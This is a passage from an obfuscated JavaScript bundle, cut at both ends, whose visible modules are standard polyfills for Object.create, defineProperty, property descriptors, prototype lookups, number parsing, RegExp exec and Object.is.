_0x1aabcb[_0x25d390(0x75e)](_0x22b634,_0x27951d);},'IFoJZ':function(_0x340a0c){var _0x5281ac=_0xfc749d;return _0x1aabcb[_0x5281ac(0x7e9)](_0x340a0c);},'AiASM':function(_0x21f386,_0x5897ca){var _0x52ffe9=_0xfc749d;return _0x1aabcb[_0x52ffe9(0x1f1)](_0x21f386,_0x5897ca);},'jixJL':function(_0x9805e3,_0x2af085,_0x213aa9){var _0x247f59=_0xfc749d;return _0x1aabcb[_0x247f59(0x85f)](_0x9805e3,_0x2af085,_0x213aa9);}},_0x3c8c24=_0x1aabcb[_0xfc749d(0x75e)](_0x946bc8,0x1b5f),_0x18102e=_0x946bc8(0x15d4),_0x571555=_0x1aabcb[_0xfc749d(0x75e)](_0x946bc8,0x114e),_0x4a21f5=_0x946bc8(0x2477)(_0x1aabcb['VENYu']),_0x3a1843=function(){},_0x459234=function(){var _0x31ac8d=_0xfc749d,_0x20684d,_0x336808=_0xe85e8e['MmfBM'](_0x946bc8,0x999)(_0xe85e8e[_0x31ac8d(0x7a9)]),_0x115858=_0x571555[_0x31ac8d(0x5e0)];for(_0x336808[_0x31ac8d(0x36c)][_0x31ac8d(0x675)]=_0xe85e8e[_0x31ac8d(0x3ed)],_0xe85e8e[_0x31ac8d(0x1b8)](_0x946bc8,0x27f)[_0x31ac8d(0x245)](_0x336808),_0x336808[_0x31ac8d(0x1d1)]=_0x31ac8d(0x5ad),(_0x20684d=_0x336808[_0x31ac8d(0x3c6)]['document'])['open'](),_0x20684d[_0x31ac8d(0x754)](_0xe85e8e['YULCZ']),_0x20684d[_0x31ac8d(0x7d4)](),_0x459234=_0x20684d['F'];_0x115858--;)delete _0x459234[_0x31ac8d(0x594)][_0x571555[_0x115858]];return _0xe85e8e[_0x31ac8d(0x325)](_0x459234);};_0x3eab70[_0xfc749d(0x7b2)]=Object[_0xfc749d(0x42f)]||function(_0x454b1f,_0x840dd4){var _0x3199d2=_0xfc749d,_0x585eff;return _0xe85e8e[_0x3199d2(0x1e8)](null,_0x454b1f)?(_0x3a1843['prototype']=_0xe85e8e['skUcg'](_0x3c8c24,_0x454b1f),_0x585eff=new _0x3a1843(),_0x3a1843[_0x3199d2(0x594)]=null,_0x585eff[_0x4a21f5]=_0x454b1f):_0x585eff=_0xe85e8e[_0x3199d2(0x14b)](_0x459234),_0xe85e8e[_0x3199d2(0x156)](void 0x0,_0x840dd4)?_0x585eff:_0xe85e8e[_0x3199d2(0x1e7)](_0x18102e,_0x585eff,_0x840dd4);};},0x243b:(_0x5983c1,_0xa34d5,_0x494063)=>{var _0x51b398=_0x4e22a8,_0x3b6001={'xaeMe':function(_0x6167cd,_0x600705){return _0x6167cd(_0x600705);},'ibCOw':function(_0x26c9be,_0x5e319a,_0x429ce1,_0x453d65){return _0x26c9be(_0x5e319a,_0x429ce1,_0x453d65);},'wZmBF':function(_0x1f7715,_0x40be18){var _0xeda39f=a0_0x5111;return _0x1aabcb[_0xeda39f(0x24e)](_0x1f7715,_0x40be18);},'MDBYi':_0x1aabcb[_0x51b398(0x45b)],'dkvKT':function(_0x29333c,_0x4fd87a){var _0x594abd=_0x51b398;return _0x1aabcb[_0x594abd(0x75e)](_0x29333c,_0x4fd87a);},'Itwqf':_0x1aabcb['NAzYV'],'QhOiA':function(_0x56bd38,_0x1712e1){var _0x225e19=_0x51b398;return _0x1aabcb[_0x225e19(0x8bf)](_0x56bd38,_0x1712e1);},'bZwVr':_0x1aabcb[_0x51b398(0x215)]},_0xf4dae6=_0x1aabcb[_0x51b398(0x24d)](_0x494063,0x1b5f),_0x373d50=_0x1aabcb['LIkGb'](_0x494063,0x6c6),_0x31cd50=_0x494063(0x699),_0x3247b8=Object[_0x51b398(0x10b)];_0xa34d5['f']=_0x1aabcb[_0x51b398(0x5a9)](_0x494063,0x1b91)?Object['defineProperty']:function(_0x5bbeb1,_0x1f1a3d,_0x580d62){var _0x177bd8=_0x51b398;if(_0x3b6001['xaeMe'](_0xf4dae6,_0x5bbeb1),_0x1f1a3d=_0x31cd50(_0x1f1a3d,!0x0),_0x3b6001[_0x177bd8(0x39c)](_0xf4dae6,_0x580d62),_0x373d50)try{return _0x3b6001[_0x177bd8(0x15e)](_0x3247b8,_0x5bbeb1,_0x1f1a3d,_0x580d62);}catch(_0x3f09bd){}if(_0x3b6001[_0x177bd8(0x84f)](_0x3b6001[_0x177bd8(0x398)],_0x580d62)||_0x177bd8(0x3ac)in _0x580d62)throw _0x3b6001[_0x177bd8(0x285)](TypeError,_0x3b6001[_0x177bd8(0x290)]);return _0x3b6001[_0x177bd8(0x920)](_0x3b6001['bZwVr'],_0x580d62)&&(_0x5bbeb1[_0x1f1a3d]=_0x580d62[_0x177bd8(0xc4)]),_0x5bbeb1;};},0x15d4:(_0xdb9a11,_0x4547d8,_0x5c3a44)=>{var _0x4b3f3a=_0x4e22a8,_0x1c1a01={'Lzyed':function(_0x379f60,_0x137887){return _0x1aabcb['jxYDi'](_0x379f60,_0x137887);}},_0xaea68c=_0x5c3a44(0x243b),_0x1ec7dc=_0x1aabcb[_0x4b3f3a(0x6fb)](_0x5c3a44,0x1b5f),_0x588eeb=_0x5c3a44(0x1c10);_0xdb9a11['exports']=_0x1aabcb[_0x4b3f3a(0x763)](_0x5c3a44,0x1b91)?Object[_0x4b3f3a(0x6b6)]:function(_0x306114,_0x1516a5){var _0x321169=_0x4b3f3a;_0x1c1a01['Lzyed'](_0x1ec7dc,_0x306114);for(var _0x2032e1,_0x5baebc=_0x588eeb(_0x1516a5),_0x1ab738=_0x5baebc[_0x321169(0x5e0)],_0x2749da=0x0;_0x1ab738>_0x2749da;)_0xaea68c['f'](_0x306114,_0x2032e1=_0x5baebc[_0x2749da++],_0x1516a5[_0x2032e1]);return _0x306114;};},0x21f5:(_0x2e98f9,_0x2bc1c2,_0x526c02)=>{var _0x5a62cc=_0x4e22a8,_0x5adba6={'YDVuE':function(_0x49f5cc,_0x4b9f11){var _0x202900=a0_0x5111;return _0x1aabcb[_0x202900(0x379)](_0x49f5cc,_0x4b9f11);},'wMuPd':function(_0x5b8d58,_0x3ac835,_0x3229af){return _0x1aabcb['uiNtY'](_0x5b8d58,_0x3ac835,_0x3229af);}},_0x1a8e02=_0x1aabcb['IsSCE'](_0x526c02,0x124a),_0x2073f7=_0x1aabcb[_0x5a62cc(0x1ad)](_0x526c02,0x2a9),_0x1d5b82=_0x526c02(0x83e),_0x1f82c8=_0x1aabcb['WlLZu'](_0x526c02,0x699),_0x1156d4=_0x1aabcb[_0x5a62cc(0x44d)](_0x526c02,0x23dd),_0x2e420d=_0x526c02(0x6c6),_0x57b04e=Object[_0x5a62cc(0x753)];_0x2bc1c2['f']=_0x526c02(0x1b91)?_0x57b04e:function(_0x461b20,_0x3e9654){var _0x16f5b7=_0x5a62cc;if(_0x461b20=_0x5adba6[_0x16f5b7(0x968)](_0x1d5b82,_0x461b20),_0x3e9654=_0x5adba6[_0x16f5b7(0x728)](_0x1f82c8,_0x3e9654,!0x0),_0x2e420d)try{return _0x57b04e(_0x461b20,_0x3e9654);}catch(_0x344d39){}if(_0x5adba6['wMuPd'](_0x1156d4,_0x461b20,_0x3e9654))return _0x2073f7(!_0x1a8e02['f'][_0x16f5b7(0x829)](_0x461b20,_0x3e9654),_0x461b20[_0x3e9654]);};},0x246f:(_0x4c0718,_0xdfac43,_0x26937b)=>{var _0x4ac3b6=_0x4e22a8,_0x31cabc=_0x1aabcb['ORobX'](_0x26937b,0x83e),_0x3f458e=_0x26937b(0x268)['f'],_0x49e931={}[_0x4ac3b6(0x844)],_0x4ef6de=_0x1aabcb[_0x4ac3b6(0x29d)]==typeof window&&window&&Object[_0x4ac3b6(0xbb)]?Object[_0x4ac3b6(0xbb)](window):[];_0x4c0718['exports']['f']=function(_0x2627ef){var _0x1dc8c2=_0x4ac3b6,_0x39d146={'KJFlk':function(_0x437d7f,_0x322cee){var _0x2c8633=a0_0x5111;return _0x1aabcb[_0x2c8633(0x7fa)](_0x437d7f,_0x322cee);}};return _0x4ef6de&&_0x1aabcb[_0x1dc8c2(0x3ba)](_0x1aabcb[_0x1dc8c2(0x836)],_0x49e931[_0x1dc8c2(0x829)](_0x2627ef))?function(_0x364d16){var _0x1a23e5=_0x1dc8c2;try{return _0x39d146[_0x1a23e5(0x38c)](_0x3f458e,_0x364d16);}catch(_0x5bb340){return _0x4ef6de[_0x1a23e5(0x2c5)]();}}(_0x2627ef):_0x1aabcb['opCUQ'](_0x3f458e,_0x1aabcb[_0x1dc8c2(0x721)](_0x31cabc,_0x2627ef));};},0x268:(_0xbe3368,_0x1d0a35,_0x282150)=>{var _0x4ae077=_0x4e22a8,_0x4a545b={'ariQS':function(_0x26c042,_0x21ac4e,_0x3ace58){return _0x26c042(_0x21ac4e,_0x3ace58);}},_0x1c9098=_0x1aabcb[_0x4ae077(0x2eb)](_0x282150,0xbd),_0x4fe3f9=_0x282150(0x114e)[_0x4ae077(0x607)](_0x1aabcb['OsDMP'],_0x1aabcb[_0x4ae077(0x7e6)]);_0x1d0a35['f']=Object['getOwnPropertyNames']||function(_0x410951){var _0x26dd95=_0x4ae077;return _0x4a545b[_0x26dd95(0x95d)](_0x1c9098,_0x410951,_0x4fe3f9);};},0x11c4:(_0x567a5e,_0x643990)=>{var _0x85b1=_0x4e22a8;_0x643990['f']=Object[_0x85b1(0x30e)];},0x1d4:(_0x21f424,_0x457b26,_0x22090)=>{var _0xac5dce=_0x4e22a8,_0x759f31=_0x22090(0x23dd),_0xbf2c96=_0x22090(0x1fc),_0x581eae=_0x1aabcb['kOKSs'](_0x22090,0x2477)(_0xac5dce(0x2e7)),_0x5ad950=Object[_0xac5dce(0x594)];_0x21f424[_0xac5dce(0x7b2)]=Object[_0xac5dce(0x120)]||function(_0x50cdd9){var _0x458355=_0xac5dce;return _0x50cdd9=_0x1aabcb[_0x458355(0x3ee)](_0xbf2c96,_0x50cdd9),_0x1aabcb['fpslY'](_0x759f31,_0x50cdd9,_0x581eae)?_0x50cdd9[_0x581eae]:_0x1aabcb[_0x458355(0x3ba)](_0x1aabcb['MQgEn'],typeof _0x50cdd9['constructor'])&&_0x50cdd9 instanceof _0x50cdd9[_0x458355(0x80c)]?_0x50cdd9[_0x458355(0x80c)][_0x458355(0x594)]:_0x1aabcb[_0x458355(0x4ec)](_0x50cdd9,Object)?_0x5ad950:null;};},0xbd:(_0x2a078a,_0xceacdd,_0x2f89e3)=>{var _0x3c5ce5=_0x4e22a8,_0x3b6ed2=_0x1aabcb[_0x3c5ce5(0x742)](_0x2f89e3,0x23dd),_0x2e49b3=_0x2f89e3(0x83e),_0x33ded5=_0x1aabcb['iVkjV'](_0x2f89e3,0x2463)(!0x1),_0xffb08b=_0x2f89e3(0x2477)(_0x1aabcb[_0x3c5ce5(0x419)]);_0x2a078a[_0x3c5ce5(0x7b2)]=function(_0x383fac,_0x16f3a2){var _0x17b1d8=_0x3c5ce5,_0x249d9a,_0x3a6155=_0x1aabcb[_0x17b1d8(0x4c5)](_0x2e49b3,_0x383fac),_0x2abc6e=0x0,_0x319ca7=[];for(_0x249d9a in _0x3a6155)_0x1aabcb[_0x17b1d8(0x28e)](_0x249d9a,_0xffb08b)&&_0x3b6ed2(_0x3a6155,_0x249d9a)&&_0x319ca7[_0x17b1d8(0x60c)](_0x249d9a);for(;_0x1aabcb[_0x17b1d8(0x518)](_0x16f3a2[_0x17b1d8(0x5e0)],_0x2abc6e);)_0x1aabcb[_0x17b1d8(0x94a)](_0x3b6ed2,_0x3a6155,_0x249d9a=_0x16f3a2[_0x2abc6e++])&&(~_0x33ded5(_0x319ca7,_0x249d9a)||_0x319ca7[_0x17b1d8(0x60c)](_0x249d9a));return _0x319ca7;};},0x1c10:(_0x29f017,_0xc20260,_0x23a8a4)=>{var _0x45b808=_0x4e22a8,_0x4a0fae=_0x1aabcb[_0x45b808(0x63c)](_0x23a8a4,0xbd),_0x4827be=_0x1aabcb[_0x45b808(0x966)](_0x23a8a4,0x114e);_0x29f017[_0x45b808(0x7b2)]=Object[_0x45b808(0x95e)]||function(_0x3ecc62){return _0x4a0fae(_0x3ecc62,_0x4827be);};},0x124a:(_0x42a7c6,_0x3a6325)=>{var _0x55f4b0=_0x4e22a8;_0x3a6325['f']={}[_0x55f4b0(0x3ab)];},0xc58:(_0xd9dfa9,_0x50515c,_0x2822c6)=>{var _0x2247a3=_0x4e22a8,_0x2e065a=_0x1aabcb[_0x2247a3(0x923)](_0x2822c6,0xba9),_0xd5f415=_0x1aabcb[_0x2247a3(0x923)](_0x2822c6,0x160d),_0xe098ec=_0x2822c6(0x109d);_0xd9dfa9[_0x2247a3(0x7b2)]=function(_0x221b43,_0x34d0ab){var _0x14150f=_0x2247a3,_0x3f7b6c=(_0xd5f415['Object']||{})[_0x221b43]||Object[_0x221b43],_0x17f7c1={};_0x17f7c1[_0x221b43]=_0x34d0ab(_0x3f7b6c),_0x1aabcb['VPryU'](_0x2e065a,_0x1aabcb[_0x14150f(0x26e)](_0x2e065a['S'],_0x1aabcb[_0x14150f(0x444)](_0x2e065a['F'],_0xe098ec(function(){_0x3f7b6c(0x1);}))),_0x14150f(0x314),_0x17f7c1);};},0x46b:(_0x44b002,_0x577c9e,_0x343cc)=>{var _0xce8c22={'hFKOL':function(_0x8f7f6,_0x438d29){var _0x40cbda=a0_0x5111;return _0x1aabcb[_0x40cbda(0x15b)](_0x8f7f6,_0x438d29);},'feMwk':function(_0x4200e4,_0x22f832){var _0xa9ffe8=a0_0x5111;return _0x1aabcb[_0xa9ffe8(0x15b)](_0x4200e4,_0x22f832);},'tVbIX':function(_0x520099,_0x4c6efc){return _0x520099>_0x4c6efc;}},_0x5b24e3=_0x1aabcb['ZDbFG'](_0x343cc,0x1b91),_0xb33777=_0x1aabcb['mALPW'](_0x343cc,0x1c10),_0x2cc3e1=_0x343cc(0x83e),_0x38f25c=_0x1aabcb['mALPW'](_0x343cc,0x124a)['f'];_0x44b002['exports']=function(_0x255345){return function(_0x3a7a2a){var _0x1d6ef3=a0_0x5111;for(var _0x1dfd2f,_0x4561ae=_0xce8c22[_0x1d6ef3(0x2fd)](_0x2cc3e1,_0x3a7a2a),_0x4e88d7=_0xce8c22['feMwk'](_0xb33777,_0x4561ae),_0x13bc99=_0x4e88d7[_0x1d6ef3(0x5e0)],_0x1fc242=0x0,_0xae7f2d=[];_0xce8c22[_0x1d6ef3(0x8df)](_0x13bc99,_0x1fc242);)_0x1dfd2f=_0x4e88d7[_0x1fc242++],_0x5b24e3&&!_0x38f25c['call'](_0x4561ae,_0x1dfd2f)||_0xae7f2d[_0x1d6ef3(0x60c)](_0x255345?[_0x1dfd2f,_0x4561ae[_0x1dfd2f]]:_0x4561ae[_0x1dfd2f]);return _0xae7f2d;};};},0x1ddb:(_0x423ab1,_0x5ba612,_0x1cf3a5)=>{var _0x18322a=_0x4e22a8,_0x15e622={'CfuNh':function(_0x58ac78,_0x34331d){return _0x58ac78(_0x34331d);}},_0x3621b1=_0x1cf3a5(0x268),_0x204c1b=_0x1aabcb[_0x18322a(0x424)](_0x1cf3a5,0x11c4),_0xad1273=_0x1aabcb[_0x18322a(0x424)](_0x1cf3a5,0x1b5f),_0x591f5b=_0x1aabcb['yrHve'](_0x1cf3a5,0xee8)['Reflect'];_0x423ab1['exports']=_0x591f5b&&_0x591f5b[_0x18322a(0x468)]||function(_0x571ddb){var _0x96b839=_0x18322a,_0x1dc691=_0x3621b1['f'](_0x15e622[_0x96b839(0x7f9)](_0xad1273,_0x571ddb)),_0x28f470=_0x204c1b['f'];return _0x28f470?_0x1dc691[_0x96b839(0x607)](_0x15e622['CfuNh'](_0x28f470,_0x571ddb)):_0x1dc691;};},0x1e3f:(_0x198327,_0x2b297c,_0x637979)=>{var _0x1a7e6e=_0x4e22a8,_0x2f4f0c=_0x1aabcb[_0x1a7e6e(0x7c8)](_0x637979,0xee8)[_0x1a7e6e(0x751)],_0x4e1fec=_0x1aabcb[_0x1a7e6e(0x38b)](_0x637979,0x257f)[_0x1a7e6e(0x2e3)];_0x198327[_0x1a7e6e(0x7b2)]=_0x1aabcb['YAjSi'](0x1/_0x1aabcb['UiKBI'](_0x2f4f0c,_0x1aabcb['BKhgQ'](_0x1aabcb['xDUFH'](_0x637979,0x1224),'-0')),_0x1aabcb['zxrpc'](-0x1,0x0))?function(_0x5efe28){var _0x3f496b=_0x1a7e6e,_0x417ede=_0x1aabcb[_0x3f496b(0x256)](_0x4e1fec,_0x1aabcb[_0x3f496b(0x571)](String,_0x5efe28),0x3),_0x24265b=_0x1aabcb[_0x3f496b(0x83e)](_0x2f4f0c,_0x417ede);return _0x1aabcb[_0x3f496b(0x181)](0x0,_0x24265b)&&_0x1aabcb[_0x3f496b(0x3ce)]('-',_0x417ede[_0x3f496b(0x291)](0x0))?-0x0:_0x24265b;}:_0x2f4f0c;},0x1748:(_0x1f318e,_0x2b5208,_0x413ee9)=>{var _0x1af61c=_0x4e22a8,_0x1f5bfa={'CQpna':function(_0x136068,_0x51cc07){var _0x3f1070=a0_0x5111;return _0x1aabcb[_0x3f1070(0x4ff)](_0x136068,_0x51cc07);}},_0x224778=_0x413ee9(0xee8)['parseInt'],_0x39a427=_0x1aabcb['krfne'](_0x413ee9,0x257f)[_0x1af61c(0x2e3)],_0x3ec292=_0x1aabcb[_0x1af61c(0x8c3)](_0x413ee9,0x1224),_0x37e7bb=/^[-+]?0[xX]/;_0x1f318e['exports']=0x8!==_0x1aabcb['krfne'](_0x224778,_0x1aabcb[_0x1af61c(0x908)](_0x3ec292,'08'))||0x16!==_0x1aabcb[_0x1af61c(0x86f)](_0x224778,_0x3ec292+_0x1af61c(0x46c))?function(_0x58bc76,_0x5ecf49){var _0x18b4a2=_0x1af61c,_0x4f180e=_0x39a427(_0x1f5bfa[_0x18b4a2(0x960)](String,_0x58bc76),0x3);return _0x224778(_0x4f180e,_0x5ecf49>>>0x0||(_0x37e7bb['test'](_0x4f180e)?0x10:0xa));}:_0x224778;},0xbc:_0x40c2b9=>{var _0xe53e26=_0x4e22a8;_0x40c2b9[_0xe53e26(0x7b2)]=function(_0x56f154){try{return{'e':!0x1,'v':_0x56f154()};}catch(_0xae0185){return{'e':!0x0,'v':_0xae0185};}};},0x5e:(_0x14a885,_0x29ad20,_0x497cb5)=>{var _0x4959a1=_0x4e22a8,_0x5416a8=_0x1aabcb['HVyoy'](_0x497cb5,0x1b5f),_0x1b39bb=_0x497cb5(0x14a6),_0xf63ca1=_0x497cb5(0xdab);_0x14a885[_0x4959a1(0x7b2)]=function(_0x27b03c,_0x21f974){var _0x22974b=_0x4959a1;if(_0x1aabcb[_0x22974b(0x86f)](_0x5416a8,_0x27b03c),_0x1aabcb['HAJEU'](_0x1b39bb,_0x21f974)&&_0x1aabcb[_0x22974b(0x930)](_0x21f974[_0x22974b(0x80c)],_0x27b03c))return _0x21f974;var _0x4f09a5=_0xf63ca1['f'](_0x27b03c);return(0x0,_0x4f09a5['resolve'])(_0x21f974),_0x4f09a5['promise'];};},0x2a9:_0x4b82c2=>{var _0x1afcfb=_0x4e22a8;_0x4b82c2[_0x1afcfb(0x7b2)]=function(_0x398740,_0x466dd3){var _0x30557d=_0x1afcfb;return{'enumerable':!_0x1aabcb[_0x30557d(0x2ee)](0x1,_0x398740),'configurable':!(0x2&_0x398740),'writable':!(0x4&_0x398740),'value':_0x466dd3};};},0x1138:(_0x34b7a1,_0x47b216,_0x4e05b6)=>{var _0x5a6320=_0x4e22a8,_0x37260d=_0x1aabcb[_0x5a6320(0x50c)](_0x4e05b6,0x1c42);_0x34b7a1[_0x5a6320(0x7b2)]=function(_0x3d1966,_0x5c61c9,_0x2f0a0a){var _0xc3fb64=_0x5a6320;for(var _0x26b3db in _0x5c61c9)_0x1aabcb[_0xc3fb64(0x5aa)](_0x37260d,_0x3d1966,_0x26b3db,_0x5c61c9[_0x26b3db],_0x2f0a0a);return _0x3d1966;};},0x1c42:(_0x497f97,_0x1636f3,_0x232ad5)=>{var _0x488c54=_0x4e22a8,_0x4c1782={'SIXfH':function(_0x3c1e31,_0x5f501c){var _0x4e51c9=a0_0x5111;return _0x1aabcb[_0x4e51c9(0x252)](_0x3c1e31,_0x5f501c);},'CcoST':_0x1aabcb['MQgEn']},_0x4d383c=_0x1aabcb['PYjQQ'](_0x232ad5,0xee8),_0x8f2378=_0x1aabcb['bNbPz'](_0x232ad5,0x1e30),_0x491df6=_0x232ad5(0x23dd),_0x15369a=_0x1aabcb[_0x488c54(0x633)](_0x232ad5,0xf71)(_0x488c54(0x1d1)),_0xd433b7=_0x232ad5(0x12),_0x4138ec=_0x1aabcb[_0x488c54(0x7d0)],_0x3a765e=(''+_0xd433b7)[_0x488c54(0x7cb)](_0x4138ec);_0x232ad5(0x160d)[_0x488c54(0x74d)]=function(_0x1e595e){var _0x35a31f=_0x488c54;return _0xd433b7[_0x35a31f(0x829)](_0x1e595e);},(_0x497f97[_0x488c54(0x7b2)]=function(_0x3d5473,_0x5713ac,_0x1de278,_0x19c1e8){var _0x5c5f26=_0x488c54,_0x15f4b1=_0x1aabcb['GEsIC'](_0x5c5f26(0x8de),typeof _0x1de278);_0x15f4b1&&(_0x1aabcb[_0x5c5f26(0x3f2)](_0x491df6,_0x1de278,_0x1aabcb[_0x5c5f26(0x415)])||_0x1aabcb[_0x5c5f26(0x3e5)](_0x8f2378,_0x1de278,_0x1aabcb[_0x5c5f26(0x415)],_0x5713ac)),_0x1aabcb['kCtPi'](_0x3d5473[_0x5713ac],_0x1de278)&&(_0x15f4b1&&(_0x491df6(_0x1de278,_0x15369a)||_0x1aabcb['VPryU'](_0x8f2378,_0x1de278,_0x15369a,_0x3d5473[_0x5713ac]?''+_0x3d5473[_0x5713ac]:_0x3a765e[_0x5c5f26(0x646)](_0x1aabcb['dZWCi'](String,_0x5713ac)))),_0x1aabcb[_0x5c5f26(0x930)](_0x3d5473,_0x4d383c)?_0x3d5473[_0x5713ac]=_0x1de278:_0x19c1e8?_0x3d5473[_0x5713ac]?_0x3d5473[_0x5713ac]=_0x1de278:_0x8f2378(_0x3d5473,_0x5713ac,_0x1de278):(delete _0x3d5473[_0x5713ac],_0x8f2378(_0x3d5473,_0x5713ac,_0x1de278)));})(Function[_0x488c54(0x594)],_0x4138ec,function(){var _0x50f586=_0x488c54;return _0x4c1782[_0x50f586(0x8f9)](_0x4c1782[_0x50f586(0x626)],typeof this)&&this[_0x15369a]||_0xd433b7['call'](this);});},0x1e6b:(_0x2596a6,_0x3e5488,_0x3d7c61)=>{'use strict';var _0x1b44b7=_0x4e22a8,_0x39ce1f={'LyPAW':function(_0x3e853a,_0x421650){return _0x3e853a==_0x421650;},'gOpTa':_0x1aabcb[_0x1b44b7(0x5c8)],'GRmvC':_0x1b44b7(0x294),'mMNNQ':function(_0x1d078f,_0x55178d){return _0x1aabcb['kCtPi'](_0x1d078f,_0x55178d);},'PXfzc':function(_0x4085e0,_0x16845c){var _0x5f4615=_0x1b44b7;return _0x1aabcb[_0x5f4615(0x37f)](_0x4085e0,_0x16845c);},'DdGvl':_0x1aabcb['fKflP']};var _0x454c9c=_0x1aabcb['TvWqr'](_0x3d7c61,0x5d0),_0x58bbae=RegExp[_0x1b44b7(0x594)][_0x1b44b7(0x23b)];_0x2596a6[_0x1b44b7(0x7b2)]=function(_0x314af8,_0x2ebdfb){var _0x5da5ef=_0x1b44b7,_0x4cba59=_0x314af8[_0x5da5ef(0x23b)];if(_0x39ce1f[_0x5da5ef(0x595)](_0x39ce1f[_0x5da5ef(0x3b2)],typeof _0x4cba59)){var _0x29b6fd=_0x4cba59[_0x5da5ef(0x829)](_0x314af8,_0x2ebdfb);if('object'!=typeof _0x29b6fd)throw new TypeError(_0x39ce1f[_0x5da5ef(0x6b7)]);return _0x29b6fd;}if(_0x39ce1f[_0x5da5ef(0x547)]('RegExp',_0x39ce1f['PXfzc'](_0x454c9c,_0x314af8)))throw new TypeError(_0x39ce1f[_0x5da5ef(0xbd)]);return _0x58bbae['call'](_0x314af8,_0x2ebdfb);};},0x48d:(_0x5a7e2e,_0x5cd241,_0x5eee4a)=>{'use strict';var _0x3cd9ec=_0x4e22a8,_0x607be5={'cmRme':function(_0x4a415d,_0xe2e28b){return _0x4a415d<_0xe2e28b;},'ImJHo':function(_0x1c39a1,_0xf22347){return _0x1c39a1-_0xf22347;},'CGyGA':function(_0x3047f6,_0x2bd7fe){var _0x347a83=a0_0x5111;return _0x1aabcb[_0x347a83(0x16e)](_0x3047f6,_0x2bd7fe);}};var _0x3b8270,_0x5733c0,_0x17d7fe=_0x1aabcb['ndweU'](_0x5eee4a,0xc92),_0x386a01=RegExp['prototype'][_0x3cd9ec(0x23b)],_0x2672c1=String[_0x3cd9ec(0x594)]['replace'],_0x3bdb27=_0x386a01,_0x3cd19e=(_0x3b8270=/a/,_0x5733c0=/b*/g,_0x386a01[_0x3cd9ec(0x829)](_0x3b8270,'a'),_0x386a01[_0x3cd9ec(0x829)](_0x5733c0,'a'),0x0!==_0x3b8270['lastIndex']||_0x1aabcb[_0x3cd9ec(0x2fc)](0x0,_0x5733c0['lastIndex'])),_0x20be6c=_0x1aabcb[_0x3cd9ec(0x2fc)](void 0x0,/()??/['exec']('')[0x1]);_0x1aabcb[_0x3cd9ec(0x1f7)](_0x3cd19e,_0x20be6c)&&(_0x3bdb27=function(_0xcd7176){var _0xd5f1dd=_0x3cd9ec,_0x44b135,_0x5e7fc6,_0x49a0c6,_0x230d79,_0x145d3d=this;return _0x20be6c&&(_0x5e7fc6=new RegExp(_0x1aabcb['wxNcI'](_0x1aabcb[_0xd5f1dd(0x353)]('^',_0x145d3d[_0xd5f1dd(0x3fc)]),_0xd5f1dd(0x108)),_0x17d7fe['call'](_0x145d3d))),_0x3cd19e&&(_0x44b135=_0x145d3d[_0xd5f1dd(0x3ad)]),_0x49a0c6=_0x386a01[_0xd5f1dd(0x829)](_0x145d3d,_0xcd7176),_0x1aabcb[_0xd5f1dd(0x22a)](_0x3cd19e,_0x49a0c6)&&(_0x145d3d[_0xd5f1dd(0x3ad)]=_0x145d3d[_0xd5f1dd(0xc9)]?_0x1aabcb['bujQI'](_0x49a0c6[_0xd5f1dd(0x7d8)],_0x49a0c6[0x0]['length']):_0x44b135),_0x1aabcb[_0xd5f1dd(0x4fc)](_0x20be6c,_0x49a0c6)&&_0x1aabcb[_0xd5f1dd(0x3c4)](_0x49a0c6[_0xd5f1dd(0x5e0)],0x1)&&_0x2672c1[_0xd5f1dd(0x829)](_0x49a0c6[0x0],_0x5e7fc6,function(){var _0x3d3457=_0xd5f1dd;for(_0x230d79=0x1;_0x607be5[_0x3d3457(0x23d)](_0x230d79,_0x607be5[_0x3d3457(0x7e4)](arguments[_0x3d3457(0x5e0)],0x2));_0x230d79++)_0x607be5[_0x3d3457(0x10c)](void 0x0,arguments[_0x230d79])&&(_0x49a0c6[_0x230d79]=void 0x0);}),_0x49a0c6;}),_0x5a7e2e[_0x3cd9ec(0x7b2)]=_0x3bdb27;},0x1c1b:_0x5b5a89=>{var _0x3d5acc=_0x4e22a8,_0x5323e6={'TTSxV':function(_0x575354,_0x5cec02){var _0x338c29=a0_0x5111;return _0x1aabcb[_0x338c29(0x2fc)](_0x575354,_0x5cec02);},'jPfXr':function(_0x633668,_0x19a709){var _0x183a70=a0_0x5111;return _0x1aabcb[_0x183a70(0x268)](_0x633668,_0x19a709);}};_0x5b5a89[_0x3d5acc(0x7b2)]=Object['is']||function(_0x318c9d,_0x219321){return _0x318c9d===_0x219321?_0x5323e6['TTSxV'](0x0,_0x318c9d)||_0x5323e6['jPfXr'](0x1/_0x318c9d,0x1/_0x219321):_0x318c9d!=_0x318c9d&&_0x219321!=_0x219321;};},0x1ccf:(_0x310e7e,_0x252dc7,_0x5c1d52)=>{var _0x3c2c7c=_0x4e22a8,_0x2cdf5f={'wruZq':function(_0xa3da14,_0x2896ad){return _0xa3da14(_0x2896ad);},'GNEpr':function(_0x15f1df,_0x113dd7){var _0x20b468=a0_0x5111;return _0x1aabcb[_0x20b468(0x54b)](_0x15f1df,_0x113dd7);},'fjKBP':function(_0x2c221b,_0x6bd141){var _0x3556fc=a0_0x5111;return _0x1aabcb[_0x3556fc(0x833)](_0x2c221b,_0x6bd141);},'QpNFn':function(_0x2c867c,_0x219dd9,_0x248e87){return _0x1aabcb['pOtqK'](_0x2c867c,_0x219dd9,_0x248e87);},'eZdfg':function(_0x4fc3f1,_0x354ce5){var _0x35acd7=a0_0x5111;return _0x1aabcb[_0x35acd7(0x4ec)](_0x4fc3f1,_0x354ce5);}},_0x579101=_0x1aabcb[_0x3c2c7c(0x6a4)](_0x5c1d52,0x14a6),_0x4f6d21=_0x1aabcb[_0x3c2c7c(0x521)](_0x5c1d52,0x1b5f),_0x5df03e=function(_0xf497a0,_0x5c65ed){var _0x2cbe01=_0x3c2c7c;if(_0x4f6d21(_0xf497a0),!_0x2cdf5f[_0x2cbe01(0x5b6)](_0x579101,_0x5c65ed)&&_0x2cdf5f[_0x2cbe01(0x2c3)](null,_0x5c65ed))throw _0x2cdf5f['wruZq'](TypeError,_0x2cdf5f[_0x2cbe01(0x741)](_0x5c65ed,_0x2cbe01(0x395)));};_0x310e7e[_0x3c2c7c(0x7b2)]={'set':Object[_0x3c2c7c(0x63a)]||(_0x1aabcb[_0x3c2c7c(0x81e)](_0x3c2c7c(0x2f5),{})?function(_0x11429b,_0x4efb05,_0x218120){var _0x582491=_0x3c2c7c,_0x1be2b9={'lyKyi':function(_0x451dd8,_0x4ff883,_0xf7ecee){var _0x1e527d=a0_0x5111;return 